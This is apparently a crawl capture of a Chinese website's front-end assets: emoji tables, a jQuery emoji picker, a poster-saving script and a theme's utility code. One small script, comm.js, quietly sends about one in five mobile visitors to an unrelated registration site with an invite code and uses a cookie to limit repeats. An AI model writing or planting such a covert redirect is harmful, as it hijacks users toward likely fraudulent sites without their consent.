            "握手": "握手",
            "胜利": "胜利",
            "抱拳": "抱拳",
            "勾引": "勾引",
            "拳头": "拳头",
            "差劲": "差劲",
            "爱你": "爱你",
            "NO": "NO",
            "OK": "OK",
            "爱情": "爱情",
            "飞吻": "飞吻",
            "发财": "发财",
            "帅": "帅",
            "雨伞": "雨伞",
            "高铁左车头": "高铁左车头",
            "车厢": "车厢",
            "高铁右车头": "高铁右车头",
            "纸巾": "纸巾",
            "右太极": "右太极",
            "左太极": "左太极",
            "献吻": "献吻",
            "街舞": "街舞",
            "激动": "激动",
            "挥动": "挥动",
            "跳绳": "跳绳",
            "回头": "回头",
            "磕头": "磕头",
            "转圈": "转圈",
            "怄火": "怄火",
            "发抖": "发抖",
            "跳跳": "跳跳",
            "爆筋": "爆筋",
            "沙发": "沙发",
            "钱": "钱",
            "蜡烛": "蜡烛",
            "枪": "枪",
            "灯": "灯",
            "香蕉": "香蕉",
            "吻": "吻",
            "下雨": "下雨",
            "闹钟": "闹钟",
            "囍": "囍",
            "棒棒糖": "棒棒糖",
            "面条": "面条",
            "车": "车",
            "邮件": "邮件",
            "风车": "风车",
            "药丸": "药丸",
            "奶瓶": "奶瓶",
            "灯笼": "灯笼",
            "青蛙": "青蛙",
            "戒指": "戒指",
            "K歌": "K歌",
            "熊猫": "熊猫",
            "喝彩": "喝彩",
            "购物": "购物",
            "多云": "多云",
            "鞭炮": "鞭炮",
            "飞机": "飞机",
            "气球": "气球"
        }
    },
    {
        name: "微博",
        path: "weibo/",
        file: ".png",
        placeholder: "[wb_{alias}]",
        emoji: {
            "doge": "doge",
            "miao": "miao",
            "dog1": "dog1",
            "二哈": "erha",
            "dog2": "dog2",
            "dog3": "dog3",
            "dog4": "dog4",
            "dog5": "dog5",
            "dog6": "dog6",
            "dog7": "dog7",
            "dog8": "dog8",
            "dog9": "dog9",
            "dog10": "dog10",
            "dog11": "dog11",
            "dog12": "dog12",
            "dog13": "dog13",
            "dog14": "dog14",
            "dog15": "dog15",
            "爱你": "aini",
            "奥特曼": "aoteman",
            "拜拜": "baibai",
            "悲伤": "beishang",
            "鄙视": "bishi",
            "闭嘴": "bizui",
            "馋嘴": "chanzui",
            "吃惊": "chijing",
            "打哈气": "dahaqi",
            "打脸": "dalian",
            "顶": "ding",
            "肥皂": "feizao",
            "感冒": "ganmao",
            "鼓掌": "guzhang",
            "哈哈": "haha",
            "害羞": "haixiu",
            "呵呵": "hehe",
            "黑线": "heixian",
            "哼": "heng",
            "花心": "huaxin",
            "挤眼": "jiyan",
            "可爱": "keai",
            "可怜": "kelian",
            "哭": "ku",
            "困": "kun",
            "懒得理你": "landelini",
            "累": "lei",
            "男孩儿": "nanhaier",
            "怒": "nu",
            "怒骂": "numa",
            "女孩儿": "nvhaier",
            "钱": "qian",
            "亲亲": "qinqin",
            "傻眼": "shayan",
            "生病": "shengbing",
            "神兽": "shenshou",
            "失望": "shiwang",
            "衰": "shuai",
            "睡觉": "shuijiao",
            "思考": "sikao",
            "太开心": "taikaixin",
            "偷笑": "touxiao",
            "吐": "tu",
            "兔子": "tuzi",
            "挖鼻屎": "wabishi",
            "委屈": "weiqu",
            "笑哭": "xiaoku",
            "熊猫": "xiongmao",
            "嘻嘻": "xixi",
            "嘘": "xu",
            "阴险": "yinxian",
            "疑问": "yiwen",
            "右哼哼": "youhengheng",
            "晕": "yun",
            "抓狂": "zhuakuang",
            "猪头": "zhutou",
            "最右": "zuiyou",
            "左哼哼": "zuohengheng",
            "给力": "geili",
            "互粉": "hufen",
            "囧": "jiong",
            "萌": "meng",
            "神马": "shenma",
            "v5": "v5",
            "囍": "xi",
            "织": "zhi",
        }
    },
    {
        name: "贴吧",
        path: "newtieba/",
        file: ".png",
        placeholder: "#({alias})",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "太开心": "太开心",
            "笑眼": "笑眼",
            "花心": "花心",
            "小乖": "小乖",
            "乖": "乖",
            "捂嘴笑": "捂嘴笑",
            "滑稽": "滑稽",
            "你懂的": "你懂的",
            "不高兴": "不高兴",
            "怒": "怒",
            "汗": "汗",
            "黑线": "黑线",
            "泪": "泪",
            "真棒": "真棒",
            "喷": "喷",
            "惊哭": "惊哭",
            "阴险": "阴险",
            "鄙视": "鄙视",
            "酷": "酷",
            "啊": "啊",
            "狂汗": "狂汗",
            "what": "what",
            "疑问": "疑问",
            "酸爽": "酸爽",
            "呀咩爹": "呀咩爹",
            "委屈": "委屈",
            "惊讶": "惊讶",
            "睡觉": "睡觉",
            "笑尿": "笑尿",
            "挖鼻": "挖鼻",
            "吐": "吐",
            "犀利": "犀利",
            "小红脸": "小红脸",
            "懒得理": "懒得理",
            "勉强": "勉强",
            "爱心": "爱心",
            "心碎": "心碎",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "太阳": "太阳",
            "星星月亮": "星星月亮",
            "钱币": "钱币",
            "茶杯": "茶杯",
            "蛋糕": "蛋糕",
            "大拇指": "大拇指",
            "胜利": "胜利",
            "haha": "haha",
            "OK": "OK",
            "沙发": "沙发",
            "手纸": "手纸",
            "香蕉": "香蕉",
            "便便": "便便",
            "药丸": "药丸",
            "红领巾": "红领巾",
            "蜡烛": "蜡烛",
            "音乐": "音乐",
            "灯泡": "灯泡",
        }
    },
    {
        name: "旧贴吧",
        path: "tieba/",
        file: ".png",
        placeholder: "#[{alias}]",
        emoji: {
            "呵呵": "呵呵",
            "哈哈": "哈哈",
            "吐舌": "吐舌",
            "啊": "啊",
            "酷": "酷",
            "怒": "怒",
            "开心": "开心",
            "汗": "汗",
            "泪": "泪",
            "黑线": "黑线",
            "鄙视": "鄙视",
            "不高兴": "不高兴",
            "真棒": "真棒",
            "钱": "钱",
            "疑问": "疑问",
            "阴险": "阴险",
            "吐": "吐",
            "咦": "咦",
            "委屈": "委屈",
            "花心": "花心",
            "呼": "呼",
            "笑眼": "笑眼",
            "冷": "冷",
            "太开心": "太开心",
            "滑稽": "滑稽",
            "勉强": "勉强",
            "狂汗": "狂汗",
            "乖": "乖",
            "睡觉": "睡觉",
            "惊哭": "惊哭",
            "生气": "生气",
            "惊讶": "惊讶",
            "喷": "喷",
            "玫瑰": "玫瑰",
            "礼物": "礼物",
            "彩虹": "彩虹",
            "钱币": "钱币",
            "灯泡": "灯泡",
            "茶杯": "茶杯",
            "音乐": "音乐",
            "haha": "haha",
            "胜利": "胜利",
            "大拇指": "大拇指",
            "弱": "弱"
        }
    }
];

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js
body_size: 4322
content:
/**
 * Created by Sky on 2015/12/11.
 * Edited by Mengkun on 2017/12/17.
 */
(function ($, window, document) {

    var PLUGIN_NAME = 'emoji',
        VERSION = '1.1.1',
        DEFAULTS = {
            showTab: true,
            animation: 'fade',
            icons: []
        };

    window.emoji_index = 0;

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this.index = emoji_index;
        switch (options.animation) {
            case 'none':
                this.showFunc = 'show';
                this.hideFunc = 'hide';
                this.toggleFunc = 'toggle';
                break;
            case 'slide':
                this.showFunc = 'slideDown';
                this.hideFunc = 'slideUp';
                this.toggleFunc = 'slideToggle';
                break;
            case 'fade':
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
            default :
                this.showFunc = 'fadeIn';
                this.hideFunc = 'fadeOut';
                this.toggleFunc = 'fadeToggle';
                break;
        }
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var btn = this.options.button;
            var newBtn,
                contentTop,
                contentLeft,
                btnTop,
                btnLeft;
            var ix = that.index;
            if (!btn) {
                newBtn = '<input type="image" class="emoji_btn" id="emoji_btn_' + ix + '" src="[data-uri]"/>';
                contentTop = this.$content.offset().top + this.$content.outerHeight() + 10;
                contentLeft = this.$content.offset().left + 2;
                $(newBtn).appendTo($('body'));
                $('#emoji_btn_' + ix).css({'top': contentTop + 'px', 'left': contentLeft + 'px'});
                btn = '#emoji_btn_' + ix;
            }

            var showTab = this.options.showTab;
            var basePath = this.options.basePath;
            var iconsGroup = this.options.icons;
            var groupLength = iconsGroup.length;
            if (groupLength === 0) {
                console.error('表情图路径读取失败');
                return false;
            }

            var emoji_container = '<div class="emoji_container" id="emoji_container_' + ix + '">';
            var emoji_content = '<div class="emoji_content">';
            var emoji_tab = '<div class="emoji_tab" style="' + (groupLength === 1 && !showTab ? 'display:none;' : '') + '"><div class="emoji_tab_prev"></div><div class="emoji_tab_list"><ul>';
            var panel,
                name,
                path,
                maxNum,
                excludeNums,
                file,
                placeholder,
                emoji,
                index,
                notation;
            for (var i = 0; i < groupLength; i++) {
                name = iconsGroup[i].name || 'group' + (i + 1);
                path = basePath + '/' + iconsGroup[i].path;
                maxNum = iconsGroup[i].maxNum;  // 表情最大数
                excludeNums = iconsGroup[i].excludeNums;    // 要排除的
                file = iconsGroup[i].file || '.jpg';
                placeholder = iconsGroup[i].placeholder || '#em' + (i + 1) + '_{alias}#';
                emoji = iconsGroup[i].emoji;    // 表情数据列表 [显示名:文件名]
                index = 0;
                if (!path) {
                    console.error('第 ' + i + ' 组表情未配置图片路径 path');
                    continue;
                }
                
                panel = '<div id="emoji' + i + '" class="emoji_icons" style="' + (i === 0 ? '' : 'display:none;') + '"><ul>';
                
                if (emoji) {    // 指定了emoji 数组
                    if (typeof emoji !== 'object') {
                        console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                        break;
                    }
                    
                    maxNum = maxNum || emoji.length;
                    
                    // 循环添加表情
                    for(var tmp in emoji) {
                        index++;
                        
                        if (index > maxNum || (excludeNums && excludeNums.indexOf(index) >= 0)) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), tmp.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + index + '" title="' + tmp +
                        '"><img src="' + path + emoji[tmp] + file + '"/></a></li>';
                    }
                    
                    
                } else {
                    if(!maxNum) {
                        console.error('请指定 ' + i + ' 组表情 maxNum');
                        continue;
                    }
                    
                    for (var j = 1; j <= maxNum; j++) {
                        
                        if (excludeNums && excludeNums.indexOf(j) >= 0) {
                            continue;  // 排除要排除的表情
                        }
                        
                        notation = placeholder.replace(new RegExp('{alias}', 'gi'), j.toString());
                        panel += '<li><a data-emoji_code="' + notation + '" data-index="' + j + '"><img src="' + path + j + file + '"/></a></li>';
                    }
                }
                
                
                panel += '</ul></div>';
                emoji_content += panel;
                emoji_tab += '<li data-emoji_tab="emoji' + i + '" class="' + (i === 0 ? 'selected' : '') + '" title="' + name + '">' + name + '</li>';
            }
            emoji_content += '</div>';
            emoji_tab += '</ul></div><div class="emoji_tab_next"></div></div>';
            var emoji_preview = '<div class="emoji_preview"><img/></div>';
            emoji_container += emoji_content;
            emoji_container += emoji_tab;
            emoji_container += emoji_preview;

            $(emoji_container).appendTo($('body'));

            btnTop = $(btn).offset().top + $(btn).outerHeight() + 5;
            btnLeft = $(btn).offset().left;
            $('#emoji_container_' + ix).css({'top': btnTop + 'px', 'left': btnLeft + 'px'});

            

            var pageCount = groupLength % 8 === 0 ? parseInt(groupLength / 8) : parseInt(groupLength / 8) + 1;
            var pageIndex = 1;
            $(document).on({
                'click': function (e) {
                    var target = e.target;
                    var field = that.$content[0];
                    var code,
                        tab,
                        imgSrc,
                        insertHtml;
                    if (target === $(btn)[0]) {
                        $('#emoji_container_' + ix)[that.toggleFunc]();
                        // that.$content.focus();
                    } else if ($(target).parents('#emoji_container_' + ix).length > 0) {
                        code = $(target).data('emoji_code') || $(target).parent().data('emoji_code');
                        tab = $(target).data('emoji_tab');
                        if (code) {
                            if (field.nodeName === 'BODY') {
                                imgSrc = $('#emoji_container_' + ix + ' a[data-emoji_code="' + code + '"] img').attr('src');
                                insertHtml = '<img class="emoji_icon" src="' + imgSrc + '"/>';
                                that._insertAtCursor(field, insertHtml, false);
                            } else {
                                that._insertAtCursor(field, code);
                            }
                            that.hide();
                            that.$content.focus();
                        }
                        else if (tab) {
                            if (!$(target).hasClass('selected')) {
                                $('#emoji_container_' + ix + ' .emoji_icons').hide();
                                $('#emoji_container_' + ix + ' #' + tab).show();
                                $(target).addClass('selected').siblings().removeClass('selected');
                            }
                        } else if ($(target).hasClass('emoji_tab_prev')) {
                            if (pageIndex > 1) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * (pageIndex - 2)) + 'px');
                                pageIndex--;
                            }

                        } else if ($(target).hasClass('emoji_tab_next')) {
                            if (pageIndex < pageCount) {
                                $('#emoji_container_' + ix + ' .emoji_tab_list ul').css('margin-left', ('-503' * pageIndex) + 'px');
                                pageIndex++;
                            }
                        }
                        // that.$content.focus();
                    } else if ($('#emoji_container_' + ix + ':visible').length > 0) {
                        that.hide();
                        that.$content.focus();
                    }
                }
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseenter(function () {
                if (($(this).offset().left - $('#emoji_container_' + ix).offset().left) * 2 < $('#emoji_container_' + ix).width()) {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 'auto', 'right': 0});
                } else {
                    $('#emoji_container_' + ix + ' .emoji_preview').css({'left': 0, 'right': 'auto'});
                }
                var src = $(this).find('img').attr('src');
                $('#emoji_container_' + ix + ' .emoji_preview img').attr('src', src).parent().show();
            });

            $('#emoji_container_' + ix + ' .emoji_icons a').mouseleave(function () {
                $('#emoji_container_' + ix + ' .emoji_preview img').removeAttr('src').parent().hide();
            });
            
            
        },

        _insertAtCursor: function (field, value, selectPastedContent) {
            var sel, range;
            if (field.nodeName === 'BODY') {
                //field.focus();
                if (window.getSelection) {
                    sel = window.getSelection();
                    if (sel.getRangeAt && sel.rangeCount) {
                        range = sel.getRangeAt(0);
                        range.deleteContents();
					$($(".ke-edit-iframe:first").contents().find(".ke-content")).append(value);
					//field.focus();
                    }
                } else if ((sel = document.selection) && sel.type !== 'Control') {
                    var originalRange = sel.createRange();
                    originalRange.collapse(true);
                    sel.createRange().pasteHTML(html);
                    if (selectPastedContent) {
                        range = sel.createRange();
                        range.setEndPoint('StartToStart', originalRange);
                        range.select();
                    }
                }
            } else {
                if (document.selection) {
                    field.focus();
                    sel = document.selection.createRange();
                    sel.text = value;
                    sel.select();
                }
                else if (field.selectionStart || field.selectionStart === 0) {
                    var startPos = field.selectionStart;
                    var endPos = field.selectionEnd;
                    var restoreTop = field.scrollTop;
                    field.value = field.value.substring(0, startPos) + value + field.value.substring(endPos, field.value.length);
                    if (restoreTop > 0) {
                        field.scrollTop = restoreTop;
                    }
                    field.focus();
                    field.selectionStart = startPos + value.length;
                    field.selectionEnd = startPos + value.length;
                } else {
                    field.value += value;
                    field.focus();
                }
            }

        },

        show: function () {
            $('#emoji_container_' + this.index)[this.showFunc]();
        },

        hide: function () {
            $('#emoji_container_' + this.index)[this.hideFunc]();
        },

        toggle: function () {
            $('#emoji_container_' + this.index)[this.toggleFunc]();
        }
    };

    function fn(option) {
        emoji_index++;
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME + emoji_index);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME + emoji_index, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));

(function ($, window, document) {

    var PLUGIN_NAME = 'emojiParse',
        VERSION = '1.1.1',
        DEFAULTS = {
            icons: []
        };

    function Plugin(element, options) {
        this.$content = $(element);
        this.options = options;
        this._init();
    }

    Plugin.prototype = {
        _init: function () {
            var that = this;
            var iconsGroup = this.options.icons;
            var basePath = this.options.basePath;
            var groupLength = iconsGroup.length;
            var path,
                file,
                placeholder,
                emoji,
                pattern,
                regexp;
            if (groupLength > 0) {
                
                for (var i = 0; i < groupLength; i++) {
                    path = basePath + '/' + iconsGroup[i].path;
                    file = iconsGroup[i].file || '.jpg';
                    placeholder = iconsGroup[i].placeholder;
                    placeholder = placeholder.replace('[', '\\[');
                    placeholder = placeholder.replace(']', '\\]');
                    placeholder = placeholder.replace('(', '\\(');
                    placeholder = placeholder.replace(')', '\\)');
                    
                    emoji = iconsGroup[i].emoji;
                    if (!path) {
                        console.error('第 ' + i + ' 组表情未配置图片路径 path');
                        continue;
                    }
                    
                    if (emoji) {
                        
                        if (typeof emoji !== 'object') {
                            console.error('第 ' + i + ' 组 emoji 参数设置不正确');
                            break;
                        }
                        
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '([\\s\\S]+?)');
                        
                        regexp = new RegExp(pattern, 'gm');
                        that.$content.html(that.$content.html().replace(regexp, function ($0, $1) {
                            var n = emoji[$1];
                            if (n) {
                                return '<img class="wp-smiley" src="' + path + n + file + '" title="' + $1 + '" alt="' + $1 + '"/>';
                            } else {
                                return $0;
                            }
                        }));
                    } else {
                        pattern = placeholder.replace(new RegExp('{alias}', 'gi'), '(\\d+?)');
                        that.$content.html(that.$content.html().replace(new RegExp(pattern, 'gm'), '<img class="wp-smiley" src="' + path + '$1' + file + '"/>'));
                    }
                    
                }
            }
        }
    };
    
    function fn(option) {
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('plugin_' + PLUGIN_NAME);
            var options = $.extend({}, DEFAULTS, $this.data(), typeof option === 'object' && option);

            if (!data) $this.data('plugin_' + PLUGIN_NAME, (data = new Plugin(this, options)));
            if (typeof option === 'string') data[option]();
        });
    }

    $.fn[PLUGIN_NAME] = fn;
    $.fn[PLUGIN_NAME].Constructor = Plugin;

}(jQuery, window, document));


--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 218
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.tpauq4.vip:9162/entry/register20150/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js
body_size: 669
content:
/* http://www.nmsl.wang */
	function h2c_(){
		var width = document.querySelector("#yoniu-poster").offsetWidth;
		var height = document.querySelector("#yoniu-poster").offsetHeight;
		var scale = 2;
		var canvas = document.createElement("canvas");
		var rect = document.querySelector("#yoniu-poster").getBoundingClientRect();
		canvas.width = width * scale;
		canvas.height = height * scale;
		var context = canvas.getContext("2d");
		context.scale(scale, scale);
		context.translate(-rect.left, -rect.top);
		var options = {
			scale: scale,
			canvas: canvas,
			width: width,
			height: height,
			taintTest: true,
			useCORS: true,
			dpi: window.devicePixelRatio,
		};
		html2canvas(document.querySelector("#yoniu-poster")).then(function(canvas) {
			var imgUrl = canvas.toDataURL("image/png", 1.0);
			var blob = base64Img2Blob(imgUrl);
			var aLink = document.querySelector("#yp-download");
			var evt = document.createEvent("HTMLEvents");
			aLink.download = new Date().getTime() + ".png";
			aLink.href = URL.createObjectURL(blob);
			aLink.innerHTML = "保存图片";
			aLink.target = "_blank";
			document.querySelector("#yp-load-yp").style = "display:none";
		});
	}
	function base64Img2Blob(code){
		var parts = code.split(';base64,');
		var contentType = parts[0].split(':')[1];
		var raw = window.atob(parts[1]);
		var rawLength = raw.length;

		var uInt8Array = new Uint8Array(rawLength);

		for (var i = 0; i < rawLength; ++i) {
		  uInt8Array[i] = raw.charCodeAt(i);
		}

		return new Blob([uInt8Array], {type: contentType});
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/templates/xiaosou/lib/js/common.js
body_size: 4196
content:

function isMobile() {
    var userAgentInfo = navigator.userAgent;

    var mobileAgents = ["Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod"];

    var mobile_flag = false;

    //根据userAgent判断是否是手机
    for (var v = 0; v < mobileAgents.length; v++) {
        if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
            mobile_flag = true;
            break;
        }
    }
    var screen_width = window.screen.width;
    var screen_height = window.screen.height;

    //根据屏幕分辨率判断是否是手机
    if (screen_width < 500 && screen_height < 800) {
        mobile_flag = true;
    }

    return mobile_flag;
}
$('#godown,.comment').click(function() {
    var href = $(this).attr("href");
    var pos = $(href).offset().top - 35;
    $("html,body").animate({
            scrollTop: pos
        },
        200);
    return false;
});
$(function() {
    var windoww = $(window).width();
    $('#mobile-menu-button').click(function() {
        $('#mobile-menu-button').toggleClass('active');
        $('.sjj_nav').toggleClass('nav_show');
        //判断开启暗夜
        if(getCookie('setnight')== 'true'){
            $(".sjj_nav").addClass("night");
        }
    });

    $('.sjj_nav ul li i').click(function() {
        $(this).parent().children('ul').slideToggle().parent().siblings().children('ul').slideUp();
        $(this).toggleClass('sjj_nav_i_se');
        $(this).parent().siblings().find('i').removeClass('sjj_nav_i_se');
    });
    $('.sp_nav_xjb').html(
        '<svg t="1496193951932" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="995" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"> <path d="M768.468 428.876l-84.723-84.723-170.711 170.711-170.711-170.711-84.723 84.723 170.711 170.711-0.092 0.091 84.723 84.724 0.092-0.092 0.092 0.092 84.723-84.724-0.092-0.091z" p-id="996"></path></svg>'
    );

});
$(function() {
    $("#toolbar").each(function() {
        $(this).find("#totop").click(function() {
            $("html, body").animate({
                    "scroll-top": 0
                },
                "fast")
        })
    });
    var d = false;
    $(window).scroll(function() {
        var X = $(window).scrollTop();
        if (X > 500) {
            $("#toolbar").data("status", true)
        } else {
            $("#toolbar").data("status", false)
        }
        if ($("#toolbar").data("status") != d) {
            d = $("#toolbar").data("status");
            if (d) {
                $("#totop").addClass("active");
            } else {
                $("#totop").removeClass("active");
            }
        }
    })
});
$('#openStylePick').on('click',
    function() {
        $('#set-style').toggleClass('active');
    });

$('.article-content img').parent('a').attr('data-fancybox', 'gallery');
/*打卡签到三合一*/
function addEditor(a, b, c) {
    if (document.selection) {
        a.focus();
        sel = document.selection.createRange();
        c ? sel.text = b + sel.text + c : sel.text = b;
        a.focus()
    } else if (a.selectionStart || a.selectionStart == '0') {
        var d = a.selectionStart;
        var e = a.selectionEnd;
        var f = e;
        c ? a.value = a.value.substring(0, d) + b + a.value.substring(d, e) + c + a.value.substring(e, a.value.length) : a
            .value = a.value.substring(0, d) + b + a.value.substring(e, a.value.length);
        c ? f += b.length + c.length : f += b.length - e + d;
        if (d == e && c) f -= c.length;
        a.focus();
        a.selectionStart = f;
        a.selectionEnd = f
    } else {
        a.value += b + c;
        a.focus()
    }
}
jQuery(document).ready(function($) {
    var myDate = new Date();
    var mytimeh = myDate.getHours();
    var mytimem = myDate.getMinutes();
    var g = document.getElementById('comment') || 0;
    var h = {
        daka: function(obj) {
            addEditor(g, '打卡成功，现在时间：' + mytimeh + '点' + mytimem + '分' + '记得每天坚持打卡哦！[aru_22] \n');
            $(obj).css('display', 'none')
        },
        zan: function(obj) {
            addEditor(g, '你的文章写的太好啦，赞一个[aru_55]\n');
            $(obj).css('display', 'none')
        },
        cai: function(obj) {
            addEditor(g, '对方不想跟你说话并向你丢了一朵小黄花[aru_129]\n');
            $(obj).css('display', 'none')
        },
    };
    window['SIMPALED'] = {};
    window['SIMPALED']['Editor'] = h
});

function addcontent(a) {
    layer.prompt({
            title: '请输入内容'
        },
        function(val, index) {
            var g = document.getElementById('comment') || 0;
            var content = $("#comment").val();
            addEditor(g, "[" + a + "]" + val + "[/" + a + "]\n");
            layer.close(index);
        });
}

function up(str) {
    str = str.replace(/\[(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '<$1>');
    str = str.replace(/\[\/(sub|sup|u|i|strike|b|blockquote|li)\]/ig, '</$1>');
    str = str.replace(/\[img\]([^\[]*)\[\/img\]/ig, '<a href="$1" data-fancybox="gallery">[查看图片]</a>');
    return str;
}
$.each($('.comment-content,.comment-excerpt p'),
    function(index, item) {

        $(this).emojiParse({
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists
        });
        var str = up($(this).html());
        $(this).html(str);
    });
var flag = true;
$("#faceBtn").click(function() {
    if (flag == true) {
        $("#comment").emoji({
            button: "#faceBtn",
            showTab: false,
            animation: 'slide',
            basePath: theme_url + 'lib/images/emoji',
            icons: emojiLists // 注：详见 js/emoji.list.js
        });
        flag = false;
    }
});
$(function() {
    $('.archives').find('ul').hide();
    $('.archives').find('ul:first').show();
    $(".item").click(function() {
        $(this).children("ul").slideToggle("fast").end().siblings(".item").children("ul").slideUp();
    });
})
$('.copy').on('click', function(e) {
    e.preventDefault();
    $('body').append(`<input id="copyInput" value="${$(this).text()}"/>`);
    $('#copyInput').select();
    document.execCommand('copy');
    $('#copyInput').remove();
    layer.msg('内容复制成功', {
        icon: 6
    });
});
//复制方法
function copyText(text) {
    var textarea = document.createElement("textarea");
    var currentFocus = document.activeElement;
    document.body.appendChild(textarea);
    textarea.value = text;
    textarea.focus();
    if (textarea.setSelectionRange)
        textarea.setSelectionRange(0, textarea.value.length);
    else
        textarea.select();
    try {
        var flag = document.execCommand("copy");
    } catch (eo) {
        var flag = false;
    }
    document.body.removeChild(textarea);
    currentFocus.focus();
    return flag;
}
$(document).ready(function() {
    $(".list_down a").click(function() {
        var code = $(this).data("cdk");
        var url = $(this).data('url');
        if (code != '') {
            layer.alert(code, {
                title: '提取码',
                btn: ['复制', '下载'],
                anim: 1 //动画类型
                    ,
                yes: function() {
                    var flag = copyText(code);
                    var zt = flag ? "自动复制成功！" : "自动复制失败！";
                    layer.msg(zt, { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                },
                btn2: function() {
                    layer.msg('正在前往下载页面', { icon: 1 });
                    setTimeout(function() {
                        window.open(url);
                    }, 500);
                }
            });
        } else {
            window.open(url);
        }
    })

    var top = $('#top-header-nav').offset().top;
    $(document).scroll(function(){
        var scrTop = $(window).scrollTop();
        if(scrTop >= top){
            $('#top-header-nav').css({'position':'fixed','top':'0','width':'100%','z-index':'99'});
            $('.sjj_nav').css({'position':'fixed'});
        }else{
            $('#top-header-nav').css({'position':'','top':''});
            $('.sjj_nav').css({'absolute':''});
        }
    })
});
//获取cookie值
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) return unescape(arr[2]);
    else return null;
}
//cookie赋值
function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

//这是有设定过期时间的使用示例：
//s20是代表20秒
//h是指小时，如12小时则是：h12
//d是天数，例如30天：d30
function getsec(str) {

    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
layui.use("element",
    function() {
        layui.element
    });
layui.use('form',
    function() {
        var form = layui.form;
        form.on('switch(setstyle)',
            function(data) {
                $('<div class="mk-dark-mode-sky"><div class="mk-dark-mode-planet"></div></div>').appendTo("body");
                if (data.elem.checked == true) {
                    setTimeout(function() {

                            $(".index-top-ad").addClass("night");
                            $(".index-kuake-ad").addClass("night");
                            $(".index-kuake-ad-textad").addClass("night");
                            $(".footer").addClass("night");
                            $(".index-ad-self").addClass("night");
                            $(".sjj_nav").addClass("night");


                            $(".index-ad-self-top").attr("style","background-color: #42494e;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#42494e;margin: 5px auto;");

                            $("body").addClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "true", "h12");
                } else {
                    setTimeout(function() {

                            $(".index-top-ad").removeClass("night");
                            $(".index-kuake-ad").removeClass("night");
                            $(".index-kuake-ad-textad").removeClass("night");
                            $(".footer").removeClass("night");
                            $(".index-ad-self").removeClass("night");
                            $(".sjj_nav").removeClass("night");

                            $(".index-ad-self-top").attr("style","background-color: #fff;margin:10px auto;padding: 5px;overflow: hidden;");
                            $(".textad").attr("style","width:100%;background-color:#FFFFFF;margin: 5px auto;");



                            $("body").removeClass("night");
                            $('.mk-dark-mode-planet').css({
                                'transform': 'rotate(360deg)'
                            });
                        },
                        100);
                    setTimeout(function() {
                            $(".mk-dark-mode-sky").fadeOut("slow");
                        },
                        2100);
                    setCookie("setnight", "false", "h12");
                }
            });
    });

function myrefresh() {
    window.location.reload();
}
$(".charge-qq").click(function() {
    $(this).text($("#qq").is(":hidden") ? "保存" : "修改");
    $("#qq").slideToggle();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg
body_size: 1767
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="228px" height="281px" viewBox="0 0 228 281" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
